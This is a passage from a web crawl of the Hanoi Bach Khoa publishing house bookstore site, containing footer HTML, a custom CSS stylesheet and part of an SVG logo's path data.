chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-dat-hang-n148.html title="Hướng dẫn đặt hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1EB7;t h&#xE0;ng</a><li class=content-list_item><a href=//nxbbachkhoa.vn/phuong-thuc-va-huong-dan-thanh-toan-n74.html title="Hướng dẫn thanh toán đơn hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thanh to&#xE1;n &#x111;&#x1A1;n h&#xE0;ng</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbbkhn2005><i class="fab fa-facebook-f"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/gb/app/nxb-b%C3%A1ch-khoa-h%C3%A0-n%E1%BB%99i/id1628737644 target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbbkhn" target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/95149> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - Nhà xuất bản Bách Khoa Hà Nội</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbbkhn2005 target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/1917335981828919 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbbachkhoa.vn/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0
body_size: 2825
content:
.info-list .item-link i{
	color:#009800
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: white !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #009800;
}
#menu1 .table {
    width: 100% !important;
}
#review .table, #review div, #review table {
    width: 100% !important;
}
.author_item-img img {
    border-radius: 100px;
}
.partner_wrap .partner_content {
    padding-bottom: 50px !important;
}
.ptservice_main-title {
    font-weight: 500 !important;
}
.book_box {
    height: 100% !important;
    margin: 0px !important;
}
.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1 !important;
    cursor: pointer;
}
    .tooltip .tooltiptext {
        visibility: hidden;
        width: 140px;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 150%;
        left: 50%;
        margin-left: -75px;
        transition: opacity 0.3s;
    }
        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }
    .tooltip:hover .tooltiptext {
        visibility: visible;
        opacity: 1;
    }
.toast-title {
    color: white !important;
}
.brcrumb_info-title {
    font-size: 25px !important;
}
.item-img_sale {
    text-align: center;
    font-size: 11px;
    text-align: center;
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #eb5757;
    right: 8px;
    top: 5px;
    color: #fff;
    font-size: 12px;
}
.contact {
    width: 46px;
    position: fixed;
    bottom: 150px;
    right: 0;
    list-style: none;
    padding: 4px;
    background: #fff;
    box-shadow: 0 0 50px 0 rgba(82,63,105,.15);
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    z-index: 1;
}
    .contact li {
        background: #f4f4f8;
    }
        .contact li:first-child {
            margin-bottom: 4px;
        }
    .contact .contact-item {
        padding: 5px;
    }
.contact-item {
    position: relative;
    display: inline-block;
}
    .contact-item .tooltiptext {
        visibility: hidden;
        width: max-content;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        position: absolute;
        z-index: 1;
        right: 45px;
        padding: 5px 8px;
        font-size: 13px;
    }
    .contact-item:hover .tooltiptext {
        visibility: visible;
    }
.contact-banner {
    position: fixed;
    bottom: 5px;
    left: 5px;
    padding: 5px;
    box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);
    z-index: 1;
    border-radius: 5px;
    max-width: 390px;
}
.banner-close-wrapper {
    position: absolute;
    right: 8px;
    top: 8px;
}
.chat-close-button {
    background-color: rgba(137,146,164,.7);
    color: #fff;
    border: none;
    outline: none;
    height: 28px;
    width: 40px;
    padding: 0 12px 4px;
    font-size: 16px;
    border-radius: 20px;
}
.menu_component .menu_my_book a, .collection-book .collection-slider .item-content_price span {color: #E76B0A!important}
.menu_component .menu_search .search_submit .button_icon {background: #E76B0A;}
.my_book_icon svg path {fill: #E76B0A;}
.menu_component .menu_my_book:hover {color: #ffffff; background: #1d6e04;}
.copy_text{z-index: 1 !important}
.section_header, .section_header-mobile {background: #009800;}
    .hotline_icon svg path,.section_header-mobile .header_wrap .header_button svg path {
        fill: #fff;
    }
.header_button a svg path {
    fill: #fff;
}
.section_header .header_wrap .header_button.cart, .section_header .header_wrap .header_button.account {background: none; border-color: #fff;}

.partner_wrap .partner_head .partner_title-vector, .menu_component, .author_section .author_wrap .author_heading-line, section.footer-copyright, .filter_menu-box .box-price_form, .printer-list-heading::before, .comment-box .comment_title::before, .menu_component-mobile {background: #13800F;}
.partner_wrap .partner_head .partner_title-title, .author_section .author_wrap .author_heading, .printer-list-heading, .detail .breadcrumb_detail p {color: #13800F!important}
.menu_category.d-flex.align-items-center, .menu_component .menu_category.active, .menu_component .menu_category:hover {background: linear-gradient(0deg,#F16B02, #FF9900);}
.header_logo img {height: 56px; max-width: unset;}
.home_page .banner_section {background: #FFAB2E;}
.holine_info p{margin-bottom: -5px!important;}
body {background: #f5f5f5;}
.book_content {border-radius: 5px;border: 1px solid #e9e9e9;}
.book_content-title h3{font-size: 16px;color: #13800F!important;border-bottom: 3px solid #13800F;line-height: 40px; text-transform: uppercase;font-weight: 700;}
.book_content-title.border_bottom {padding-top: 8px!important;}
.menu_component .menu_category.active .dropdown-menu {height: 444px;}
.menu_component .menu_category .category_show_all {position: absolute;bottom: 0;width: 100%;color: #E76B0A;padding: 11px 0;}
.book_content .item_infor-price > span, .content_item-infor .item_infor-price > span {color: #E76B0A!important;font-weight: bold!important;font-size: 13.5px;}
.brcrumb {
    background-color: #ffab2e26;
}
.brcrumb_info-title {
    color: #FFAB2E;
}
.brcrumb_info-content .content_txt p {
    color: #FFAB2E;
}
.login-wrap .login_email-btn {
    background-color: #FFAB2E;
}
.login-wrap .login_email-heading a {
    color: #FFAB2E;
}
.tabbar .nav-item-ct .nav-custom.active, .filter_menu-box .box-languages_item input:checked~label, .component_pagination li.pagination_list-btn.active a, .component_pagination ul li:hover, .comment-box .comment_text .btn-submit a, .author-list_avatar-img img {background: #13800F;border: 1px solid #13800F;}
.component_pagination ul li.active{
	background-color: #FFAB2E;
}
.component_pagination ul li a{
	color: #FFAB2E;
}
.box-languages h4, .box-author h4, .box-classify h4, .detail .contentBook .nav-tabs .nav-item .nav-link.active {border-bottom: 4px solid #13800F!important;line-height: 35px;width: fit-content;}
.topic-headding .topic-box .box_item {height: 75px; background: #13800F;}
.detail_list {padding: 20px;background: #fff;border-radius: 6px; margin-bottom: 20px;}
.menu_component .menu_component_wrap {height: 52px;}
section.footer {background: url(../images/bg-footer.svg) no-repeat #fff; background-size: cover;}
.footer, .footer .footer_content .list-sty .content-list_item a, .footer .footer_content a.content-title {color: #333;}
.footer .footer_content a.content-title::after {background: #333;width: 100%;height: 1px;}
.section_header-mobile .header_wrap .header_button {color: #fff; border: 1px solid #fff;}
.section_header .header_wrap {height: 78px;}
.license{display:none;}
.textCustom {
    font-family: Inter,sans-serif;
    color: #3f3b3b;
    line-height: 130%;
    font-size: 14px;
    text-align: left;
}

.textViewCus {
    font-family: Inter,sans-serif;
    font-size: 12px
}

.item_infor-price {
    text-align: center !important;
}
.collection-book .item-content_price{display:none;}
.combo-detail .BookDetailSection-info{display:none;}
.ComboBooksList .BookBlock-price{display:none;}
.audiobook-content_right.mb-2.mt-5 {
    margin-top: 90px!important;
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 5px;
}
.author-list_more-list{
	background: #13800F !important;
}
.menu_component .menu_category .dropdown-menu .category_link{
	padding: 7px 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221214174104788.svg
body_size: 19294
content:
<svg width="180" height="31" viewBox="0 0 180 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8738_230280)">
<path d="M16.2122 1.74121H0.000976562V26.1092H16.2122V1.74121Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.64615 5.36247H9.99848V5.15047H9.64615V5.36247ZM12.8643 5.36247H13.2167V5.15047H12.8643V5.36247ZM8.59451 3.64771H8.71776C8.74169 3.64783 8.76467 3.65702 8.78208 3.67344C8.79948 3.68985 8.81001 3.71225 8.81154 3.73613V4.62432C8.79112 4.6665 8.75844 4.70152 8.71776 4.72479H8.59451V4.23649H8.71776V4.01343H8.59451V3.64771ZM8.23247 3.38681V4.01444H8.14606V4.23749H8.23247V4.98402H8.85474C9.15349 4.88924 9.18329 4.68259 9.18329 4.68259V3.73043C9.15851 3.4059 8.89058 3.38581 8.89058 3.38581L8.23247 3.38681ZM9.81226 3.69125C9.84743 3.66646 9.8558 3.6889 9.8558 3.6889L9.92747 4.43543H9.7148L9.81226 3.69125ZM9.58586 3.38681L9.29516 4.98402H9.64615L9.685 4.68561H9.95293L9.98039 4.98402H10.3853L10.0712 3.38581L9.58586 3.38681ZM10.4804 4.98502H10.8488V3.38581H10.4804V4.98502ZM12.0147 3.38681V3.98262H11.8087V3.38581H11.4286V4.98402H11.8087V4.29912H12.0147V4.98402H12.3811V3.38581L12.0147 3.38681ZM12.9313 4.62432V3.71C12.9354 3.68478 12.9489 3.66205 12.9691 3.64643C12.9893 3.63081 13.0147 3.62349 13.0402 3.62594C13.0658 3.62279 13.0916 3.62984 13.1121 3.64556C13.1326 3.66129 13.1461 3.68443 13.1497 3.71V4.62197C13.137 4.66116 13.1075 4.72647 13.0345 4.73015H13.0315C12.9591 4.72915 12.9313 4.62331 12.9313 4.62331V4.62432ZM12.8396 3.38681C12.6416 3.44944 12.5663 3.70096 12.5663 3.70096V4.61695C12.6178 4.79814 12.6915 4.88488 12.803 4.94215C12.9337 5.00913 13.0449 5.03593 13.2167 4.97564C13.2782 4.9515 13.3343 4.91539 13.3818 4.8694C13.4293 4.82341 13.4672 4.76845 13.4933 4.70771C13.5268 4.65078 13.5268 4.54327 13.5268 4.54327V3.84464C13.5247 3.78838 13.5181 3.73238 13.507 3.67718C13.4638 3.47992 13.287 3.40088 13.2535 3.38681C13.1878 3.36434 13.1186 3.35368 13.0492 3.35533C12.9782 3.35458 12.9074 3.36486 12.8396 3.38581V3.38681ZM13.9404 3.38681C13.7438 3.44944 13.6668 3.70096 13.6668 3.70096V4.61695C13.6778 4.71742 13.715 4.8179 13.8761 4.94014C13.9796 5.01516 14.1641 5.03224 14.3172 4.97363C14.4414 4.92393 14.5415 4.82784 14.5962 4.7057C14.6149 4.6527 14.6262 4.59736 14.6297 4.54126V4.34031H14.2519V4.61929C14.2472 4.64716 14.2336 4.67276 14.2131 4.69226C14.1926 4.71176 14.1664 4.72411 14.1384 4.72747C14.063 4.72982 14.0335 4.62164 14.0335 4.62164V3.70732C14.0335 3.70732 14.0406 3.62527 14.143 3.62326C14.1686 3.62012 14.1944 3.62719 14.2147 3.64293C14.2351 3.65866 14.2485 3.6818 14.2519 3.70732V3.9709H14.6297V3.84296C14.6264 3.78674 14.6193 3.73079 14.6086 3.67551C14.5644 3.47824 14.3889 3.3992 14.356 3.38514C14.2897 3.36288 14.22 3.35223 14.1501 3.35365C14.0789 3.35344 14.0082 3.36428 13.9404 3.38581V3.38681ZM7.14568 21.2498H16.0758V25.9918H0.120178V21.2498H5.6111C5.75109 21.2649 6.4668 21.3647 6.49527 21.9799C6.49561 21.8336 6.53814 21.2816 7.14568 21.2498ZM7.80378 13.9323C7.88282 13.9718 7.96052 14.0153 8.03554 14.0625L6.56728 16.3523L7.80378 13.9323ZM11.4768 6.48075C11.4509 6.55304 11.437 6.62905 11.4356 6.70581C11.4358 6.88805 11.5083 7.06277 11.6372 7.19157C11.7661 7.32037 11.9409 7.39272 12.1232 7.39272C12.1953 7.39187 12.2669 7.37955 12.3352 7.35621L8.22611 13.7665C8.14146 13.7125 8.05416 13.6627 7.96454 13.6174L10.8247 8.01466L3.04364 11.9606L11.4768 6.48075ZM11.5813 6.70581C11.5813 6.59847 11.6131 6.49355 11.6728 6.40431C11.7324 6.31507 11.8172 6.24553 11.9164 6.20449C12.0155 6.16344 12.1247 6.15274 12.2299 6.17372C12.3352 6.19471 12.4319 6.24645 12.5077 6.3224C12.5836 6.39835 12.6352 6.49508 12.6561 6.60037C12.6769 6.70566 12.6661 6.81478 12.6249 6.9139C12.5837 7.01303 12.5141 7.09772 12.4248 7.15726C12.3355 7.2168 12.2305 7.2485 12.1232 7.24837C12.0519 7.24842 11.9814 7.23441 11.9156 7.20715C11.8498 7.17989 11.79 7.13992 11.7397 7.08952C11.6893 7.03912 11.6494 6.97928 11.6222 6.91344C11.5951 6.8476 11.5811 6.77704 11.5813 6.70581V6.70581ZM3.28612 3.37442L3.60798 4.36543H4.64621L3.80524 4.97631L4.12609 5.96599L3.28512 5.3541L2.44415 5.96599L2.76567 4.97631L1.92336 4.36543H2.96527L3.28612 3.37442ZM6.49929 19.034H6.49561V19.5029L6.49929 19.034ZM6.49259 19.9048H6.4946V20.1818V21.5087C6.64933 21.1178 6.95913 21.1259 7.17816 21.1148H16.0832V1.87802H6.49561V9.54488L11.728 6.1455C11.7377 6.13914 11.7461 6.13244 11.7561 6.12674L11.8291 6.08689C11.9207 6.04215 12.0212 6.01868 12.1232 6.01823C12.3053 6.01859 12.4798 6.09118 12.6085 6.22009C12.7372 6.349 12.8094 6.52369 12.8094 6.70581C12.8088 6.77842 12.7964 6.85045 12.7729 6.91915C12.7729 6.91915 12.6811 7.11072 12.6265 7.16866L7.95918 14.449L6.68852 16.4314L6.49561 16.77V19.0337C6.45073 19.0313 6.40484 19.0307 6.35896 19.0263C6.32748 19.0236 6.29399 19.0209 6.26117 19.0149C6.22869 19.0123 6.19638 19.0079 6.16438 19.0019C6.07227 18.9861 5.97917 18.9684 5.88975 18.9439C5.40503 18.8136 4.96656 18.55 4.62411 18.183C4.56382 18.1204 4.50756 18.054 4.45263 17.9851C4.44057 17.9656 4.42483 17.9469 4.4111 17.9268C4.32101 17.8038 4.24135 17.6735 4.17298 17.5373C4.16921 17.5265 4.16439 17.5162 4.15857 17.5065C4.08871 17.3574 4.03125 17.2028 3.98676 17.0443C3.92476 16.815 3.8929 16.5785 3.89198 16.341C3.89263 16.0985 3.92643 15.8572 3.99246 15.6239C4.03482 15.4671 4.09202 15.3147 4.16326 15.1688C4.16757 15.1572 4.17284 15.146 4.179 15.1353C4.20345 15.0894 4.22623 15.0448 4.25101 15.0013C4.25905 14.9882 4.26876 14.9728 4.27579 14.9601C4.31799 14.8931 4.3612 14.8238 4.40976 14.7592C4.42718 14.7344 4.44526 14.7096 4.46502 14.6848C4.4888 14.6533 4.51358 14.6218 4.54071 14.592C4.57832 14.5461 4.61822 14.502 4.66028 14.4601C4.99819 14.1127 5.42386 13.8633 5.89209 13.7383C5.98084 13.7139 6.0706 13.6961 6.16404 13.6801C6.19485 13.6747 6.22868 13.6693 6.26184 13.6657C6.29499 13.662 6.32882 13.6576 6.35963 13.6546C6.40551 13.6513 6.45006 13.6499 6.49628 13.6486V13.7089V16.1805L10.4948 8.34522L6.49561 10.3731V11.9553V12.7624H5.88975V13.3699C5.29597 13.51 4.75789 13.825 4.34512 14.2742L3.80624 13.9631L3.13273 15.1296L3.67194 15.4407C3.58171 15.7316 3.53653 16.0347 3.53798 16.3393C3.5379 16.6396 3.58191 16.9383 3.66859 17.2258L3.13273 17.5353L3.80557 18.7001L4.33574 18.394C4.74902 18.8491 5.29065 19.1682 5.88908 19.309V19.9028H6.49192L6.49259 19.9048ZM16.2118 26.1144V1.74707H0.00195312V26.1151L16.2118 26.1144Z" fill="#D71920"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.14561 21.249H16.0758V25.9911H0.120117V21.249H5.6107C5.7507 21.2641 6.46641 21.3639 6.49487 21.9791C6.49487 21.8314 6.53774 21.2808 7.14528 21.249" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.80344 13.9338L7.96386 13.6129L10.824 8.01014L3.04297 11.9564L11.4761 6.47656C11.4503 6.54886 11.4364 6.62487 11.4349 6.70162C11.4351 6.88387 11.5076 7.05858 11.6365 7.18738C11.7655 7.31618 11.9403 7.38853 12.1225 7.38853C12.1946 7.38769 12.2662 7.37537 12.3345 7.35203L8.22543 13.7633L8.03353 14.0647L6.56526 16.3545L7.80344 13.9338Z" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.583 6.69948C11.5829 6.59205 11.6148 6.48701 11.6744 6.39767C11.7341 6.30832 11.8189 6.23869 11.9181 6.19758C12.0174 6.15646 12.1266 6.14572 12.232 6.16671C12.3373 6.18771 12.4341 6.23949 12.51 6.3155C12.5859 6.39151 12.6376 6.48834 12.6585 6.59373C12.6793 6.69911 12.6685 6.80832 12.6272 6.90752C12.586 7.00673 12.5162 7.09146 12.4268 7.15101C12.3374 7.21056 12.2323 7.24224 12.1249 7.24204C12.0537 7.24209 11.9831 7.22808 11.9173 7.20082C11.8515 7.17356 11.7917 7.13359 11.7414 7.08319C11.6911 7.03279 11.6512 6.97295 11.624 6.90711C11.5968 6.84127 11.5829 6.77071 11.583 6.69948" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.28559 3.37598L3.60744 4.36699L4.64668 4.36665L3.80571 4.97754L4.12656 5.96687L3.28559 5.35499L2.44428 5.96687L2.7658 4.97754L1.92383 4.36665L2.96474 4.36699L3.28559 3.37598Z" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.00849 22.4515V23.3437H6.6997V22.4515H6.13738V24.8485H6.6997V23.822H7.00849V24.8485H7.55272V22.4515H7.00849ZM11.0844 22.4515V23.3437H10.7759V22.4515H10.2133V24.8485H10.7759V23.822H11.0844V24.8485H11.632V22.4515H11.0844ZM9.43729 22.4452L9.07223 23.4164V22.4452H8.54608V24.8231H9.06821V24.1814L9.19916 23.9804L9.44834 24.8241H10.0344L9.56556 23.3973L10.0344 22.4462L9.43729 22.4452ZM3.48218 22.8983C3.53576 22.8611 3.54916 22.8926 3.54916 22.8926L3.65834 24.0196H3.34151L3.48218 22.8983ZM3.14291 22.4395L2.70518 24.8485H3.23501L3.29328 24.394H3.6925L3.7347 24.8485H4.3409L3.87202 22.4398L3.14291 22.4395ZM14.2068 22.8983C14.2611 22.8611 14.2738 22.8926 14.2738 22.8926L14.3826 24.0196H14.0641L14.2068 22.8983ZM13.8682 22.4395L13.4328 24.8482H13.961L14.0166 24.3937H14.4185L14.4613 24.8485H15.0659L14.599 22.4398L13.8682 22.4395ZM12.4127 24.3046V22.9536C12.4127 22.9536 12.4244 22.834 12.5734 22.8296C12.7225 22.8253 12.7322 22.9536 12.7322 22.9536V24.2999C12.7181 24.3569 12.6729 24.4536 12.5647 24.4583H12.5607C12.4552 24.4583 12.4127 24.3046 12.4127 24.3046V24.3046ZM12.2787 22.475C11.989 22.5677 11.8768 22.9398 11.8768 22.9398V24.2912C11.9542 24.5591 12.0597 24.6864 12.2244 24.7718C12.4147 24.8693 12.5798 24.9091 12.831 24.8177C13.1146 24.7172 13.2232 24.4563 13.2382 24.4279C13.2861 24.3401 13.2861 24.1844 13.2861 24.1844V23.1532C13.2822 23.0699 13.2723 22.9869 13.2566 22.905C13.1913 22.6143 12.9318 22.4951 12.8846 22.475C12.7857 22.4436 12.6825 22.4283 12.5788 22.4298C12.4771 22.4292 12.376 22.4445 12.279 22.475H12.2787ZM1.68536 24.4372V23.7818H1.88631C1.9821 23.7929 2.00353 23.9087 2.00353 23.9087V24.2406C1.98678 24.3123 1.98678 24.3391 1.91109 24.4007C1.86489 24.431 1.81016 24.4456 1.75502 24.4423C1.73171 24.4423 1.70842 24.4407 1.68536 24.4372V24.4372ZM1.68536 22.843H1.86622C1.88992 22.8449 1.91271 22.853 1.93225 22.8665C1.95179 22.88 1.96737 22.8985 1.97741 22.9201V23.2456C1.95229 23.389 1.78115 23.3853 1.78115 23.3853H1.68536V22.843ZM1.14648 22.4411V24.8247H2.01391C2.01391 24.8247 2.31534 24.8006 2.43423 24.6084C2.55312 24.4161 2.55212 24.2065 2.51126 23.8341C2.49213 23.7601 2.44987 23.6942 2.39064 23.646C2.33141 23.5978 2.25832 23.5698 2.18204 23.5661C2.18204 23.5661 2.43423 23.4777 2.46605 23.2821C2.49786 23.0865 2.52566 22.8725 2.42854 22.6826C2.33141 22.4927 2.18874 22.4653 2.07353 22.4395C1.97707 22.4296 1.88008 22.4261 1.78316 22.4288C1.50886 22.4288 1.14648 22.4395 1.14648 22.4395V22.4411ZM4.88681 22.4746C4.59677 22.5681 4.48324 22.9435 4.48324 22.9435V24.2986C4.49844 24.3921 4.53271 24.4815 4.58393 24.5613C4.63515 24.641 4.70222 24.7094 4.78097 24.7621C4.93838 24.8649 5.18957 24.9098 5.44243 24.8291C5.72376 24.74 5.84433 24.4677 5.85404 24.4369C5.88027 24.3581 5.89581 24.2761 5.90026 24.1931V23.8953H5.34497V24.309C5.3309 24.3652 5.28569 24.4634 5.17751 24.4674C5.06934 24.4714 5.02379 24.3123 5.02379 24.3123V22.9559C5.02379 22.9559 5.03618 22.834 5.18689 22.8303C5.22464 22.8261 5.26255 22.8369 5.2924 22.8604C5.32224 22.8839 5.34161 22.9182 5.34631 22.9559V23.3464H5.9016V23.1559C5.89802 23.0723 5.88805 22.9891 5.87179 22.907C5.80715 22.6143 5.54625 22.4947 5.49803 22.4743C5.39914 22.4426 5.29575 22.4272 5.19191 22.4288C5.08848 22.4282 4.98557 22.4435 4.88681 22.4743V22.4746ZM3.44299 21.8835L3.31673 22.2697H3.60911L3.88307 21.8818L3.44299 21.8835Z" fill="#D71920"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.02147 14.0831C7.94712 14.0348 7.86976 13.9896 7.79373 13.9491L7.80277 13.9317C7.88181 13.9712 7.95951 14.0147 8.03453 14.062L8.02147 14.0831ZM6.49828 19.0344H6.4946V19.5033L6.49828 19.0344ZM7.22002 19.304L7.21768 19.3097C7.21265 19.3325 7.21935 19.2913 7.21768 19.3164V19.8938H5.89075V19.3164C5.88773 19.2913 5.89443 19.3325 5.89075 19.3097L5.8884 19.304L5.65195 19.2371C5.57459 19.2133 5.49923 19.1831 5.42622 19.154C5.28403 19.096 5.14672 19.0267 5.01562 18.9467C4.77229 18.799 4.55031 18.6187 4.35583 18.4108C4.35018 18.4035 4.34379 18.3968 4.33674 18.3907C4.31369 18.4014 4.29131 18.4135 4.26976 18.4269C4.20881 18.4631 3.82734 18.6868 3.80289 18.6948L3.13574 17.536L3.66759 17.2262V17.2212L3.61567 17.0203C3.57404 16.8395 3.54893 16.6553 3.54065 16.47C3.53864 16.4271 3.53797 16.3839 3.53797 16.3407C3.53797 16.2771 3.53797 16.2145 3.54333 16.1522C3.55398 15.9856 3.57772 15.82 3.61433 15.6572C3.63108 15.5846 3.65062 15.5129 3.67294 15.4422H3.67094C3.67094 15.4398 3.67094 15.4375 3.67261 15.4355L3.13675 15.125L3.80658 13.9669L4.34545 14.2773C4.75822 13.8281 5.2963 13.5131 5.89008 13.373V12.7625H6.4956V12.7578C6.73306 12.7578 6.96917 12.7578 7.21902 12.7578L7.22069 13.3627C7.24782 13.3744 7.31313 13.3871 7.34628 13.3962C7.51084 13.4415 7.67145 13.5001 7.82655 13.5713L7.66479 13.8878C7.51223 13.8196 7.35428 13.7641 7.19256 13.722C6.99915 13.6712 6.80037 13.6437 6.60043 13.64H6.4956C6.29985 13.6437 6.10528 13.6712 5.9162 13.722C5.7497 13.7664 5.58742 13.8254 5.43124 13.8982C5.2326 13.9925 5.04633 14.111 4.87663 14.2509L4.74266 14.3677C4.71754 14.3902 4.60669 14.5017 4.57855 14.5352C4.55042 14.5687 4.52765 14.5938 4.50286 14.6243C4.24605 14.9382 4.06318 15.306 3.96781 15.7002C3.87244 16.0944 3.86701 16.5051 3.95193 16.9017C3.96231 16.9489 3.97336 16.9958 3.98542 17.0424C4.02992 17.2008 4.08739 17.3552 4.15723 17.5042C4.16305 17.514 4.16787 17.5243 4.17163 17.535C4.24001 17.6713 4.31966 17.8016 4.40976 17.9245C4.42349 17.9446 4.43923 17.9634 4.45129 17.9828C4.50621 18.0518 4.56248 18.1168 4.62276 18.1807C4.96513 18.548 5.40361 18.8118 5.8884 18.9423C5.97782 18.9658 6.07093 18.9845 6.16303 19.0003C6.19504 19.0064 6.22735 19.0107 6.25982 19.0133C6.29331 19.0194 6.32681 19.022 6.35762 19.0247C6.4035 19.0291 6.44938 19.0298 6.49426 19.0321V19.0261H6.60244C6.8021 19.0191 7.00046 18.991 7.19423 18.9423C7.5642 18.8483 7.91081 18.679 8.21237 18.445C8.27232 18.3981 8.30112 18.3696 8.34634 18.3315L8.63604 18.0364C8.7905 17.8486 8.91996 17.6416 9.02119 17.4205C9.44921 16.4794 9.28309 15.411 8.63235 14.623C8.60724 14.5925 8.58044 14.5647 8.55532 14.5339C8.53021 14.5031 8.41332 14.3882 8.38787 